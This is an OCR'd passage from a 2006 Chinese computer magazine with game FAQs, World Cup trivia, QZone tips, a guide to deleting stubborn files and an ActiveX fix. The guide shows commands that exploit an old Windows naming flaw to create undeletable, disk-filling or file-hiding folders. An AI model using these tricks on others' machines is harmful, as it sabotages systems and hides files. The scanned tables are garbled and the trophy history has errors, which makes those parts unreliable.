答:你的笔记本电脑应该是使用 集成显卡吧,玩WE时,请不要使用 集成的显卡,显卡过差运行游戏就 出会出问题。

这里还要注意,WE 对电脑的配 置要求很高,显卡差了画面会不正 常、跳出游戏或重启,内存小于 256MB 你会感觉很卡,声卡过差会 导致解说延时,CPU 过差会降低游 戏速度,解说也会出现延时。

#### ②玩WE中遇到的问题

问:我的 WE 安装在 D 盘根目录 下,现在想移至 D:\GAME 目录中,结 果出现问题,请问应该怎样修改?

答: 进入注册表,依次找到 [HKEY\_LOCAL\_MACHINE\SOFTWARE\ KONAMIWE8IU\WE8IU]子键,将 installdir 项改为D:\GAME\ KONAMI\Winning Eleven 81即可。

问:WE 中我建了网,别人可以加 人,但我不能加别人的网这是为什么?

答这是游戏问题,按Alt+Enter切换 至窗口模式,再刷新联机列表即可。

#### 问:为什么我在WE中联机很慢?

答:WE本身的联机设计就差,建 议你选择同城玩家进行联机,而且 网速至少要达到1Mbps,低于1Mbps 联机速度就会慢。 ③ WE 世界

![](_page_13_Picture_17.jpeg)

![](_page_13_Picture_18.jpeg)

#### 大力神杯的由来

FIFA世界杯历史期间,曾有2个世界杯奖杯。

当国际足联决定于在 1930 年举办首届世界杯之后,法国雕刻家拉菲尔制作了将 为优胜队颁发的纯金奖杯。该奖杯是在镶嵌着宝石的支柱上,胜利女神伸展双臂托 着八角形杯子的雕刻品。为了纪念世界杯的创始人——雷米特会长,把该奖杯命名为 "雷米特杯"。到了 1970 年,当时唯一的三连冠国家巴西永远地占有了这只奖杯。 第二只世界杯奖杯是在 53 种设计图案中选出,并且在 1974 年召开的世界杯赛上

第二只世界杯奖杯是在 53 种设计图案中选出,并且在 1974 年召开的世界杯赛上 与大家见面的。该奖杯是由意大利雕刻家加拉尼亚用 18K 纯金制作的。新的世界杯被 命名为"大力神杯"。它的设计者是这样描述他的作品的:"从基座上延伸出的几条曲 线呈螺旋状向上伸展,一直连接到顶部的地球造型。作为雕像主体的两名运动员的 形态设计也充分展现了那令人激动万分的胜利瞬间。"

奖杯高 36 厘米(14 英寸),重4,970 克(11 英镑),归国际足联所有。获得世界杯冠 军的球队可得到镀金的复制品。

在1983年,奖杯在巴西再次被盗,至今尚未找到下落。据估计可能已经被偷盗 者溶化了,大力神奖杯就此告别世人。所以巴西足球协会制作了复制品代替保管着。 现在我们所看到的其实已经是"大力神杯"的复制品了。

世界杯十大经典赛事 1982 年联邦德国对法国的比赛 1970 年意大利对联邦德国的比赛 1982 年意大利对巴西的比赛 1986 年法国对巴西的比赛 1986 年达国对巴西的比赛。 1966 年英格兰对联邦德国的世界杯决赛 1986 年比利时对前苏联的比赛 1970 年巴西对意大利的世界杯决赛 1990 年英格兰对喀麦隆的四分之一决赛 1994 年罗马尼亚与阿根廷队的小组赛 60 60

![](_page_14_Picture_0.jpeg)

![](_page_14_Picture_2.jpeg)

**在比赛之后……** 看完比赛最想干什么?当然是和几个好友一起评球,讨论比赛结果。一时找不到好友,或是周 围没有这样的朋友怎么办?别急,下面给你支几招。

#### 1.QQ 上找球迷

QQ的群功能,可以帮你很快找到志同道合的球迷朋友,而且方法还很简单:在QQ主界面上点击"查找",在 弹出窗口中点击"群用户查找",选择"分类查找",从"分 类"下选择"体育联盟"及"足球",点击"查找"按钮 (见图28),这时浏览器就会打开,并找到所需要的群信息。

如果觉得打字麻烦,QQ还支持多人语音聊天,只要 打开好友的聊天窗口,点击按钮工具栏上的麦克风图 标,然后选择"多人超级语音聊天",再添加多个好友就

#### 2.论坛过招

除了各种即时通讯工具外,论坛也是一个能够"论 剑"的好地方。在世界杯来临之际,新浪网推出了世界 杯社区,在这里你可以选择自己支持的队伍,与同样支 持英格兰或巴西、阿根廷、意大利的好友一起预测比赛 结果,一起评论比赛结果。而你要做的事很简单:打开浏

![](_page_14_Picture_9.jpeg)

览器,输入http:// 2006.sina.com.cn/ club/,然后拿起 你的键盘"开侃" 吧(见图 29)。

![](_page_14_Picture_11.jpeg)

#### 3.各大网站推出的世界杯专题

新浪世界杯专区 an U.com #8427-64-68 央视世界杯专区 2006 開日 搜狐世界杯专区 262 (16/27 http://2006.sina.com.cn 新浪的人气,加上专业 http://www.cctv.com/ http://sports.sohu.com/ news/special/ s2005/2006.shtml 的团队,新闻更新相当 worldcup/index shtml 从一场NBA的文字直播 央视在世界杯期间举办 及时、快速。 上就可以看出搜狐和新 的各种活动在这里都可 浪的区别,自然专区的风 以找到,也算是对内容 格也有所不同,搜狐的专 不足的一种补充吧。 区更具人性化。加之独家 的门户视频播报权,更吸 腾讯世界杯专区 引了大家的目光。 世界杯官方站点 YAHOO! ## # # T HD = http://2006.gq.com 2005 (19 00 (1) 97 10 勝讯的世界杯专区 而 http://fifaworldcup. 面很清爽,加上可以很 yahoo.com 了解世界杯的历史、壁 Yahoo中国 好地和 QQ 群相关联, 世界杯专区 所以还是非常不错的。 纸下载等。建议英语好 http://cn.sports.yahoo. 的朋友选择英文子站, 以便最短时间内得到 com/foot/intl/cup\_06 \*\*\*\*\*\* 601 在第一屏就可以看到世 最新消息。 界杯小组寨程和特殊的 图标,还是非常不错的。

1

#### 4.记录比赛结果

"巧妇难为无米之炊",和别人讨论前应该准备 点什么呢?当然是要详细地介绍一下每一场比赛 的结果,能够随查随知道,于是高手就用 Excel 制 作了赛程表格。

你可以从<u>http://work.newhua.com/cfan/200611/</u> worldcup.zip下载到这个Excel表格。它具有赛事日 程表、小组赛战况、小组赛积分表、淘汰赛战况及 淘汰赛对阵图等功能,最重要的是这个表格非常漂 亮,你要做的就是记下每场比赛的结果(见图 30)。

|                | Q    | ))æ            | ijiany                  |             | FIFA World Cuj<br>Germany 2006 |          |             |                        |          |           |
|----------------|------|----------------|-------------------------|-------------|--------------------------------|----------|-------------|------------------------|----------|-----------|
|                |      | 时区选择;<br>注意,计算 | GET +8(北京,)<br>结果无视更今时B | 台北,新加<br>]畫 | 1彼,                            | 吉隆坡)     | _           | 【作者: Cale              | m        | ◎创作共用     |
|                | 比赛场》 | hitt 1         | 比赛时间                    |             |                                | E E      | <b>1</b> 44 | 帛                      |          | 小組 甚注     |
|                | 1    | <b>蒂尼黑</b>     | 2006-6-10               | 0:00        | =                              | 德国       | :           | 哥斯达黎加                  | =        |           |
| 奏事 日           | 2    | 盖尔森基兴          | 2006-6-10               | 3:00        | -                              | 波兰       | t.          | 厄瓜多尔                   | 22       | A         |
| 小组赛            | 3    | 法兰克福           | 2006-6-10               | 21:00       | ÷                              | 英格兰      | :           | 巴拉圭                    | x        | P         |
| 敞况             | 4    | 多特蒙德           | 2006-6-11               | 0:00        | 8                              | 特立尼达和多巴哥 | :           | 瑞典                     | =        | ь         |
| 小姐赛            | 5    | 汉堡             | 2006-6-11               | 3:00        |                                | 阿根廷      | 2           | 科特迪瓦                   | 11       | C         |
| 积分表            | 6    | 莱比锡            | 2006-6-11               | 21:00       | =                              | 高黒       | :           | 荷兰                     | =        | C         |
| 淘汰赛            | 7    | 組伦堡            | 2006-6-12               | 0:00        | I-I                            | 墨西哥      | :           | 伊朗                     | $\Xi$    | D         |
| 藏況             | 8    | 料隆             | 2006-6-12               | 3:00        | -                              | 安哥拉      | :           | 葡萄牙                    | 108      | D         |
| 淘汰赛            | 9    | 汉诺威            | 2006-6-13               | 3:00        | 11                             | 意大利      | :           | 加纳                     | т        | F         |
| 对阵阻            | 10   | 盖尔森基兴          | 2006-6-13               | 0:00        | <b>8</b> 1                     | 美国       | :           | 捷克                     | h        | Е         |
| TO Dis stretch | 11   | 柏林             | 2006-6-14               | 3:00        | 301                            | 巴西       | :           | 克罗地亚                   | $\equiv$ | P         |
| 1940.天台        | 12   | 凯泽斯劳滕          | 2006-6-13               | 21:00       |                                | 澳大利亚     | 1           | 日本                     | ٠        | P         |
|                | 13   | 斯图加特           | 2006-6-14               | 0:00        |                                | 法国       | :           | 瑞士                     | 13       | 0         |
|                | 14   | 法兰克福           | 2006-6-13               | 21:00       | *                              | 尊市(国)    | 1           | <del>多哥</del>          | -        | G         |
|                | 15   | 莱比锡            | 2006-6-14               | 21:00       | T                              | 西班牙      | :           | 乌克兰                    | -        | **        |
|                | 16   | <b>英尼里</b>     | 2006-6-15               | 0:00        |                                | 突尼斯      |             | 沙特阿拉伯                  | -        | н         |
|                | 17   | 多特蒙德           | 2006-6-15               | 3:00        | =                              | 德国       | :           | 波兰                     | -        |           |
| 6              | 18   | 汉堡             | 2006-6-15               | 21:00       | -                              | 厄瓜多尔     | :           | 哥斯达黎加                  | $\equiv$ | A         |
| (30)           | 2532 | 170 21. 200    |                         |             |                                | 44.44.55 |             | de la mais de la maise | 100      | ********* |

#### 火速链接

这种超强表格是怎么制作的呢?还记得上期《决战 Office 之巅—— Word&Excel高级应用技巧》—文中介绍的方法吗?快拿出杂志来复习一 下吧。另外说一句,"Office其实是世界上最复杂的软件!"

![](_page_15_Picture_0.jpeg)

Edifiele漫步者 漫步者,我心中梦寐以求的极品,只可惜在农村地区难见其芳容。希望延伸销售 网络,占领农村市场。(138\*\*\*\*\*019) 10周年用户感言 中脑旁好者

责任编辑,特别的特别 focus@

![](_page_15_Picture_3.jpeg)

"空格" 引发的麻烦

读者 wanghai680912:我看了电脑爱好者 2006 第 6 期的 《Windows 最后的稻草——故障恢复控制台》这篇文章 后,想把"故障恢复控制台"安装到本机中,当我在"运 行"中输入"H:\I386\WINNT32.EXE/cmdcons"(H 为光 驱盘符)后,系统提示找不到文件,我换了另一张安装 盘,还是提示同样的错误,请问这是怎么回事?

其实 wanghai680912 在输入命令时, 忽略了参数前 面的空格,所以才会出现这个问题,正确的命令应该是 "H:\I386\WINNT32.EXE /cmdcons"(EXE 与 /cmdcons 中间有 个空格)。希望大家下次再遇到相同问题时,别忘了这 个"空格"。

#### 体验 QZone 3.0

读者 WY83:看过 2006 年第6期的《Web 2.0 不要问我为 什么》一文,我也把我的QZone 重新打扮了一下,不过 最近QZone升级到了3.0,原来的代码也不能用了,请 问应该怎么办呢?

至截稿时,QZone 3.0还在内测,需要使用一些技巧 才能开通,下面我们就来介绍一下QZone 3.0的开通及 自定义代码的使用方法。

#### 1.开通QZone 3.0

第一步:在浏览器中打开 http://qzone.qq.com, 登录 你要更新的 00 号。

第二步:登录成功后,在地址栏中输入http://ul2.qzone.qq.com/cqi-bin/cqi\_client\_entry.cqi?uin= 要更新的 QQ 号,比如你的 QQ 号为 1234,则输入 http://u12.q-zone.qq. com/cgi-bin/cgi\_client\_entry.cgi?uin=1234。

第三步:此时已经进入新的空间,点击右上角的"自

定义"按钮,就会弹出升级的提示,点击"确定"即可 完成升级。

空间升级后, 虽然还保存着以前的自定义代码效 果,但由于新版和旧版的尺寸不同,会导致界面很难 看。另外,一些代码还失去了原有作用。

小提示 从QZone 3.0还原回老版本的方法 打开<u>http://qzone.qq.com</u>, 用QQ号登录, 勾选"安全模 式"(见图31), 进入QO空间, 点右上角的"自定义", 这 时会提示升级,"确定"会出错,重新登录空间就会恢复。

![](_page_15_Picture_18.jpeg)

#### 2.添加效果代码

空间升级后,添加代理的方法也与以前有所区别。 第一步:进入QQ空间后,点击右角上的"自定义"按 钮,弹出模块管理面板,点击"新建模块"项。

第二步:在弹出窗口的"模块名称"框中输入任意模 块名,"模块类型"选择"图文模块","保存"后提交。

第三步:这时会出现"图文模块——添加内容"对话 框, 在"评论内容"中输入代码, 点击"保存", 如代 码没有错误,会提示"添加成功"。

第四步:之后的方法就与第6期《Web 2.0 不要问我 为什么》一文中介绍的操作一样了,将新添加的模块窗 口尺寸缩小,并隐藏起来即可。

#### 小提示

★隐藏新加模块窗口的另一法 先把模块窗口缩小,然后点击"自定义"下的"模块管理"项,然后去除"个人资料"项的勾选,再选中,"保存"即可。

★QZone 3.0可用代码 QZone 3.0可以使用的代码这里不再详细列出,你可以从<u>http://work.newhua.com/</u> cfan/200611/dm rar中复制得到。

#### 3.QZone空间其他技巧

除了上面介绍的新技巧外,小编又找来了两个不错 的 QZone 技巧。

①对于不会制作 QZone 的朋友来说 http://gainover. hao-ku.com/login.asp可以帮你个大忙。在这个网站上你 可以查看任意QQ号码空间的代码,可以克隆他人的空 间,还具有更改空间状态、标题、添加背景等等功能。

②对于想快速增加 OZone 人气的朋友来说, O-ZONE Tools(下载地址:http://work.newhua.com/cfan/200611/ QZONE.rar)是个不可多得的小工具,软件使用方法很简 单,这里不再多作介绍。只是使用这种作弊的方法得到 的人气也很无聊,望大家三思。

大家对专题有任何问题或建议都可以通过发邮件到 focus@cfan.com.cn 联系到小编,也许下一次你的问题就会出 现在杂志中。 **CF** [ZT01]

![](_page_16_Picture_0.jpeg)

十年磨一剑。漫步者在音乐的世界里,在振兴民族品牌的道路上不断变强,展现出对 音乐的痴狂和对梦想的渴望。漫步者,在追求完美品质的漫漫道路上步伐坚定的领跑者! (134\*\*\*\*\*569) 全体发号有

![](_page_16_Picture_2.jpeg)

# 反恐行动之文件陷阱

#### CMAG

系统

国际刑警组织收到了一条可靠线报:某恐怖集团正在策划一场惊人的繁华区爆炸行动,炸弹的位置无法确定,但 阻止炸弹引爆的唯一方法是删除位于 A 大厦顶层的中央电脑上的几个文件。于是,他们派出了信息安全专家 Jame……

干掉几个守在顶层的恐怖分子后, Jame 顺利地来到了中央电脑前, 用随身携带的笔记本暴力破解了登录口令后, Jame 的嘴角露出了微笑。当他找到了线报中列出的那些文件并试图删除时, 他的笑容渐渐收敛起来, 这 是一个文件陷阱!因为文件根本无法删除。

> 用户名 LOCAL SERVICE

> > ti.

1.12

?的进程(S)

CPU 使用: 10%

**東飛 | 玄道 | 文件 | 春份 | 时间 | 注释 |** 

更新方式 00 添加并替换文件

結果进程 (2) 統計測現現代

设置优先组 (2) ·

CPU 内存使用 ·

2,248 1,964 27,616 9,808

9,680 K 28,104 K 2,772 K 688 K 15,844 K 412 K

> 親第 (t).... ・

> > •

•(2

 $(\mathbf{f})$ 

7 ×

结束进程位

提文事故: 419748E / 6

圧縮后量除液文件(L) 利津口製圧結式圧縮文件(L)

创建图实压缩文件(E) 添加用户具份校验信息(D)

添加恢复记录(4)

测试压缩文件(Z) 线定压缩文件(Z)

- Tindors 任务管理器

缺像名称

alg exe ond2 exe conine exe corine exe corin

FrameworkServ FwcAgent ame FwcHgnt ame Inanz exe Maxthon ame Mcshield ame

显示所有用户

三压缩文件名和参数

压缩文件名(A) {27月月月日4-6-74

配置 (2) 圧縮文件格式 (~ SAS (5) (~ ZIF (2)

医療方式(E) (仮律)

压缩分卷大小, 宇节 (2) 三

152.92 . 42

应用程序 进程 | 性能 | 联网 |

#### "文件销毁手册"上的常用方法

Jame 对这种情况并没有显现出过度的 惊慌,他从随身小包中取出了"文件销毁 手册",照着上面的方法尝试起来。

#### ┫ 重启或"安全模式"

如果文件无法删除,则首先应该尝试的是重启之后再测试,因为可能是文件本身正在运行或被其他运行着的程序占用着;如果重启无法解决,那么就有可能是开机自动启动的程序或者服务占用着文件,"安全模式"只启动系统中最必要的启动项,有助于解决此问题。

#### ● 先删除里层文件夹

当文件夹中有较多的子文件夹时,经 常会出现无法删除外层文件夹或文件的情况, 此时应先删除该文件夹下的子文件夹和文件, 再删除外层文件夹或其中的文件。

#### 结束 Explorer 进程

● 文件明明没有打开,却提示正在被占用,那应该就是 explorer 进程在捣鬼了,

对于"顽固分子"的高级对策

手册里的方法还算奏效, Jame 成功地 删除了几个文件, 不过显然事情没有这么 简单, 还有一些"顽固分子"删除不了, 剩下的时间已经不多了……

#### ▌ 硬盘错误的副作用

▲ 如果是 Windows 98,则运行"附件 →系统工具"中的磁盘检查工具,扫描无 法删除的文件的所在分区,扫描时勾选 "修复文件和坏扇区"和"全面扫描", 完成后再删除文件即可:如果是 Windows 2000/XP/2003,则点击"开始→运行", 键入 CMD 回车,在命令提示符窗口中输入 以下命令("X:" 替换为无法删除的文件的 所在分区):

#### chkdsk X: /r

完成后即可删除文件,如果是系统分

![](_page_16_Picture_21.jpeg)

按 "Ctrl+Alt+Del" 组合键或右击任务栏空 白处选择 "任务管理器",在弹出的"任 务管理器"窗口中选择"进程"选项卡, 在列表中选择 explorer.exe 进程,点击"结 束进程"(见图1),然后选择菜单"文件→ 新建任务→浏览",在文件选择框中删除 文件,完成后再新建任务,重新运行 explorer.exe 即可恢复桌面正常显示。

#### 使用第三方软件的删除功能

安装了FlashFXP、ACDSee、
 TotalCommander等软件的话,可以尝试在
 这些软件中删除文件。

#### 🚩 让 WinRAR 做"收尾工作"

● 在"资源管理器"中右击需要删除的 文件,选择"WinRAR→添加到压缩文 件",在弹出窗口的"常规"选项卡中勾 选"压缩后删除源文件"(见图 2),点击确 定后完成压缩,WinRAR自动删除了文件, 你只需将新生成的压缩文件也删除掉即可。

区,则需要重启后才能检测和修复。

#### 预览功能的冲突

▲ 电影、图片等文件,打开"我的电脑"后默认都能够预览其内容,但在个别电脑上却由于系统的预览导致文件被占用而无法删除。我们可以暂时把预览功能屏蔽掉,点击"开始→运行",输入"REGSVR32 /U SHMEDIADLL"命令(不含引号回车并确认(见图3),或者运行 regeditexe 打开"注册表编辑器",删除[HKEY\_LOCAL\_ MACHINE\SOFTWARE\Classes\CLSID\ (87D62D94-7IB3-4b9a-9489-5FE6850DC73E) \InProcServer32],重启后再尝试删除文件。

#### 杀毒软件监控

● 如果文件体积较大,或者在杀毒软件 中开启了"检测压缩包内部"的选项□见图

![](_page_17_Picture_0.jpeg)

我的漫步者已经陪伴我七八个年头了!极品飞车的轰鸣、二战特种兵的口令、小熊维尼的招呼、新年音乐会的声响都由漫步者带给我身临其境的感觉!我的耳朵让我转达,漫步 10周年用户感言 者,我爱你! 就像老鼠爱大米! (137\*\*\*\*\*540) 电脑爱好者

![](_page_17_Picture_2.jpeg)

#### 最后的漏洞陷阱

时间一分一秒地过去,离规定的 时限已经不远了。面对最后的几个文 件, Jame 使出了浑身解数仍无济于 事,总部发来了提示,恐怖分子可能 使用了系统漏洞!

#### ▶ 设备名也能做文件夹

Windows 98 的设备名漏洞能让系 统蓝屏, 在 Windows 2000/XP 的老版 本中也有类似的漏洞,黑客或者别有 用心的人能够利用此漏洞在系统中建立 不可删除的设备名文件夹。这些设备 名包括:aux、coml、com2、prn、 con, nul.

(1)建立设备名文件夹(注意:只适用 于未打补丁的原版 Windows 2000/XP)

运行 CMD, 在"命令提示符"窗 口中输入"md C:con"命令即可创建 con 文件夹, 可以正常打开, 但在删 除时就提示错误,同样方法可以创建 所有设备名文件夹。

#### (2) 删除设备名文件夹

在"命令提示符"窗口中输入 "rd Ccon"命令即可删除con文件夹,同 样方法可删除其他设备名文件夹。

#### 奇怪的带点文件夹

如果你在硬盘里发现了类似 "system32." 的文件夹,可能很难会 去注意文件夹名最后的小点,不过正 是这种名称后有点号的文件夹,让你

4),由于杀毒软件的检测时间较长, 占用了文件, 就会出现文件突然无法 删除的情况,比较好的方法是在删除 体积较大的文件前,暂时禁用杀毒软 件的文件监控,再删除文件。

#### 秘密武器 Unlocker

**七**无计可施时,那就不得不找点工 具来帮忙了!从http://www onlinedown.net/soft/24732.htm 下载 Unlocker, 安装时选择语言为"简体 中文",完成后在"资源管理器"中 右 击 需 要 删 除 的 文 件 , 选 择 "Unlocker", 在弹出窗口的列表中 选择需要解锁的文件,点击"解锁" (见图5),然后再删除文件即可。

在删除时遇到了大麻烦……

#### (1)越填越大的恐怖文件夹

第一步:在"命令提示符"中输入 命令"md C:\system32..\" ("system32" 可替换为任意名称,不 含引号),就能在 C:\下创建"system." 文件夹,无法打开同样也无法删除。

第二步:虽然无法打开也无法进行 其他操作,但是可以用 copy 命令(见下 例)把文件往里填,面对占用空间越来 越大却无法删除的文件夹,很多人都 会选择格式化硬盘了。

#### copy a.txt C:\system32.\\

-----★ "system32." 是在 小提示 资源管理器"中的显示(见 图 6),实际的文件夹名为 'system32..\",由于文件 夹名中含有文件命名规则中禁止的非法字符 -\.这时系统会将此文件夹识别为不能确定 的指向,因此就无法正常访问了。 ★在"资源管理器"中无法创建此类 型的文件夹,只能通过命令行方式。 ★通过Windows 98可以访问Windows 2000/XP在FAT/FAT32分区上创建的此类型■ 文件夹。 ----\*

#### (2)用带点文件夹隐藏文件

别人无法访问也无法删除的文件 夹,用来保存点隐藏文件倒是不错。 用上文的方法创建了带点的文件夹后, 用 copy 命令将文件复制到此文件夹 中。你可能会纳闷,那要访问文件时 应该怎么办呢?

点击"开始→运行",在运行框 中输入"C\system32.\"回车后,弹出的 新窗口就打开"C:\system32.\" 文件夹

|               |                                                                                                    | 1000           | (California)                           |
|---------------|----------------------------------------------------------------------------------------------------|----------------|----------------------------------------|
|               | • ER •                                                                                                    | 「大小」 勇製        | <b>修行日期</b>                            |
|               | Documents and Settings                                                                                                    | TITM           | 2006-2-2 .3.09                         |
| 朝の草           | Colores Biller                                                                                                    | <b>大市市</b>     | 2006-4-07 15 07                        |
| E             | Constitution                                                                                                    | <b>大竹</b> 花    | 0006-0-00 10-05                        |
| 42            | C I C C C C C C C C C C C C C C C C C C                                                                                                    | <b>学供</b> 書    | 2005-12-21 18-2                        |
| "A            | En verten T                                                                                                    | 704            | 2006-5-8 4 57                          |
|               | System folgee information                                                                                                    | 此种类            | 200-4-18 14 18                         |
|               | NATIONAL CONTRACTOR OF A CONTRACTOR OF A CONTR | NA CONTRACTOR  | .::::::::::::::::::::::::::::::::::::: |
| я наф         | VINT                                                                                                    |                |                                        |
| ROM 14        | 相" [114] 年 [- 情况在5月]                                                                                                    |                |                                        |
| to Bitch      | in destander . Heat of all mill                                                                                                    | dhácaran .     |                                        |
| 3M.77, 17-18  | REGOVER FORMULANCE INTR                                                                                                    | action at date |                                        |
| 日前認知          | 目的所有者                                                                                                    |                |                                        |
| la contra     |                                                                                                    |                |                                        |
| - Property of | A TARY TATION AND AND                                                                                                    |                |                                        |
| 將所有着          | 更改为(0)                                                                                                    |                |                                        |
| 冬時            | and the second second sec                                                                                                    |                |                                        |
| Cale          | inistratory (CEAN-78)Administrate                                                                                                    | (rs)           |                                        |
| 0             | in an off the second second                                                                                                    | 1997 Barr      |                                        |
| 1.4.4         | ALC: NOT THE REAL PROPERTY.                                                                                                    |                |                                        |
|               |                                                                                                    |                |                                        |
|               |                                                                                                    |                |                                        |
|               |                                                                                                    |                |                                        |
|               |                                                                                                    |                |                                        |
|               |                                                                                                    |                |                                        |
|               |                                                                                                    |                |                                        |
|               |                                                                                                    |                |                                        |
| 口酸酸           | 「容易及对意义所有者(2)                                                                                                    |                |                                        |
| 護御 コ          | 容顯及对景的所有著 (3)                                                                                                    |                |                                        |
| 「「「「「「」」」     | 「容離及対象的所有者(な)                                                                                                    |                |                                        |
| 調査            | F容顯及对象的所有者(g)                                                                                                    |                |                                        |
| 口<br>新新       | F容器及对最优的有筆(g)                                                                                                    |                |                                        |
| 口<br>新新       | F在職及対象的所有者(3)                                                                                                    |                |                                        |

了,用此方法也可以快速地往此文件 夹中复制文件。经测试发现有部分程 序不支持直接打开此文件夹中的文件, 如 EmEditor, 而 Windows 自带的程序 (如"记事本")则没问题。

#### (3) 删除带点文件夹

在"命令提示符"下输入命令 "rd C:\system32..\ /s /q" 回车即可。

![](_page_17_Picture_29.jpeg)

#### ● 无权限删除

✔ 在删除文件时,如果提示"拒绝 访问",那么有可能是当前登录的账 户没有此文件的访问权限,请使用管 理员账户登录, 如果管理账户的权限 也意外被删,则右击该文件选择"属 性",在弹出窗口的"安全"选项 卡中,找到管理员用户名并在下方的 权限列表中勾选"完全控制"即可。

无主文件/文件夹的删除 重新安装系统后,有很多用户会 遇到打开某些文件或文件夹时弹出"拒 绝访问"错误提示框的情况,右击打开 "属性"后在"安全"选项卡中也无法设 置权限。重装系统前没问题,为什么重 装完就拒绝访问了呢? 这是由于在原系 统中曾经对此文件权限进行过特殊的设 置,只提供了某个用户的访问和控制 权,这样重装后这些文件自然就成为无 人管理的"系统死角"了。我们可以重 新找回这些无主文件夹的管理权:

确认在"文件夹选项"中已经取 消了"简单文件共享"的勾选,右 击该文件夹选择"属性",在弹出窗 口的"安全"选项卡中点击"高级" 按钮,此时在打开的文件夹高级安全 设置窗口中打开"所有者"选项卡(见 图 7),在"将所有者更改为"列表 中选择当前用户,同时勾选下方的 "替换子容器及对象的所有者",点 击"确定",成为文件夹的所有者后 就拥有了更改其权限设置的能力,添 加好当前用户的"完全控制"后就能 正常使用和删除了。

#### CF [YY01]

![](_page_18_Picture_0.jpeg)

![](_page_18_Picture_1.jpeg)

# <sup>▲</sup> 治疗ActiveX的"抑郁症"

人要是患上了抑郁症,就会变 得沉默寡言,那ActiveX的"抑郁 症"又是什么东西呢?不过在此之前 你可能想知道ActiveX是什么东东, 这是Windows提供的一种可复用组件 机制,比如要想让E能够播放网页中 的Flash动画就得先安装Macromedia 公司的Flash ActiveX插件。说到这 儿,你应该就会有印象了,因为在 浏览网页时就经常会弹出ActiveX插 件的安装提示。ActiveX的"抑郁 症"就是指在浏览包含某些特殊元素 (如Flash动画)的网页时无法正常显 示,同时也不提示安装相应的 ActiveX插件。

#### 特别提示

发现网上遇到 Flash 插件 无法显示 / 安装的朋友着实不 少,而且找不到完美的解决 方法,CFan 编辑部谨以此文 献给各位受难中的兄弟们!

\*\*\* 拒绝装蒜的伪抑郁症病患

没事装病不是找抽吗?为了避免 无用的劳动,我们得先确认不是因为 以下的设置问题造成了故障。

#### 1.IE 禁用了 ActiveX 提示

打开IE,选择菜单"工具→ Internet选项",切换至"安全"选 项卡,选择"Internet"区域,然 后点击下方的"自定义级别",在 弹出的"安全设置"框中找到 "ActiveX 控件和插件"下的"下载 已签名的 ActiveX 控件",确认设置 为"提示",如果是"禁用"的 话当然不提示安装喽!

#### 2.助手帮了倒忙

IE 安装了插件屏蔽工具,或者开 启了 Maxthon 的 ActiveX 屏蔽,再或 者是 Firefox 安装了 FlashBlock,都会 屏蔽相应的问题,解决方法是在这些 辅助工具中解除对 Flash 或其他插件 的屏蔽。

#### ● 揪出注册表里的黑手

系统设置没有问题,但 ActiveX 插 件死活就是装不上,难道是有人在注册 表里下了黑手?

点击"开始→运行",在运行框 中输入regedit.exe,回车后打开"注 册表编辑器"。点击展开左侧分支,定 位至[HKEY\_LOCAL\_MACHINE\ SOFTWARE\Microsoft\Internet Explorer\ ActiveX Compatibility\{D27CDB6E-AE6D-11CF-96B8-444553540000]], 然后在右 侧窗格中双击"Compatibility Flags",把 值改成0,或者直接将"{D27CDB6E-AE6D-11CF-96B8-444553540000)" 项删 除即可。如果你是要给MM解决此问题, 那么我们强烈建议你上门服务! 如果被 拒绝的话……为了避免多费口舌,直接 传个注册表文件给她吧! 打开"记事 本",输入以下内容并保存为flashreg,传 给MM让她双击导入注册表即可。

Windows Registry Editor Version 5.00

[HKEY\_LOCAL\_MACHINE\ SOFTWARE\Microsoft\Internet Explorer\ActiveX Compatibility\ {D27CDB6E-AE6D-11CF-96B8-444553540000}]

"Compatibility Flags"=dword:0000000

其中的[D27CDB6E-AE6D-11CF-96B8-444553540000)是Flash插件 的CLSD值(相当于ActiveX插 件在系统中的身份证),上 述注册表项作用是恢复系统 默认设置,现在再打开IE, 打开包含Flash动画的网 页,立刻弹出Macromedia Flash升级提示窗口,按提 示安装顺利解决故障。如 果是其他的ActiveX插件无 法正常安装使用,则打开 有问题的网页,右击空白 处选择"查看源文件",然后在源代 码中搜索"CLSID",就能找到相应 插件的CLSID,根据上文的方法稍加修 改即可。

#### 消除系统的"不信任"

如果在弹出 Macromedia Flash 升 级提示窗口时,误认为它是流氓软 件,选择了"从不安装"屏蔽过 Flash 插件的安装,则只要单击 IE 的菜单 "工具→管理加载项",然后在"IE 中当前加载的加载项"列表选中"已 阻止"的 Flash Player8 控件,将它设 置为"允许",其他操作同上,就 可以正常升级 Macromedia Flash 插件 了(见图)。

如果是完全卸载了 MacromediaFlash,则需要到http:// <u>www.Macromedia.com</u>下载Flash控件, 然后保存到"C:\Windows\ system32\Macromed\Flash"目录下(假 设系统安装在C盘默认目录,Windows 2000需要将"Windows"改为"Winnt"), 并用下列命令注册控件:

regsvr32 %windir%\system32\ Macromed\Flash\flash.ocx

regsvr32 %windir%\system32\ Macromed\Flash\swflash.ocx

#### CF [YY02]

| 理加载项                              |                           |                                                                                                    |                 |                     | Þ         |
|-----------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|-----------------|---------------------|-----------|
| が<br>開<br>品示 (0):                 | 載项是扩展 W<br>、 启用或更新        | ●b 浏览器功能的程序。部分加载项。禁用加载项可能使暂                                                                                      | 加載项可能<br>部分阿页不能 | 影响浏览器的操作。<br>能正常工作。 | 您可以禁      |
| 名称                                |                           | 发行者                                                                                                    | 状态              | 类型                  | 文件        |
| 己启用                               |                           |                                                                                                    |                 |                     |           |
| ③Shockwave<br>己阻止                 | a Flash Ob                | (未验证) Macronedia,                                                                                                | 已启用             | ActiveX 控件          | swflash.  |
| DFlash Pla                        | ayer 8                    | Macromedia, Inc.                                                                                                 | 己阻止             | 不受信任的扩展             | swflash.  |
| ٢                                 |                           |                                                                                                    |                 |                     | >         |
| 人上面的列表)<br>设置<br>要接受来自此<br>请单击"允许 | 选择加载项以护<br>比发行者的加载<br>f", | 城行下列操作:<br>项,<br><u> </u> <u> </u> <u> </u> <u> </u> <u> </u> <u> </u><br><u> </u> <u> </u><br><u> </u> <u> </u> | 「新<br>自击此处更明    | 新加载项 更新 A。          | Civer (U) |
| 了解加载项的                            | 更多信息                      |                                                                                                    |                 | (                   | 确定        |

![](_page_19_Picture_0.jpeg)

![](_page_19_Picture_1.jpeg)

我在前几年偶然的机会才知道漫步者,当时我家的音响正好坏了,所以我选了这个音箱,音质非常的好,我拿出第一个月的工资买的哦!我希望你们再接再厉继续创造好的产 10周年用户感言 品! (136\*\*\*\*\*158) 2.肺炎好考

![](_page_19_Picture_3.jpeg)

